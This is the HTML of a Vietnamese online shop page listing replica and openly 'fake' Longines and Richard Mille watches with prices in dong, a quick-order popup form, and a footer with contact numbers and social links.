	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.6 REPLICA 11 DÂY THÉP ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4740" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.6 REPLICA 11 DÂY THÉP ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4748 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-56-9-replica-day-cao-su-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-9-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.9 REPLICA DÂY CAO SU ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100918531-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100921748-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4748" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-9-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.9 REPLICA DÂY CAO SU ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4689 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" aria-label="ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4689" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_21645">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_21645 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;8,000,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>8,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="8000000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69722dc5eee4c">Số lượng</label>
		<input
			type="number"
			id="quantity_69722dc5eee4c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="21645" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769090501" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769090501" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="21645">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_729494091">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1813684871">


	<div id="col-1328300479" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-1154602016" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-1314206932" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-708064092" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1813684871 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_729494091 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_729494091 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_729494091 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
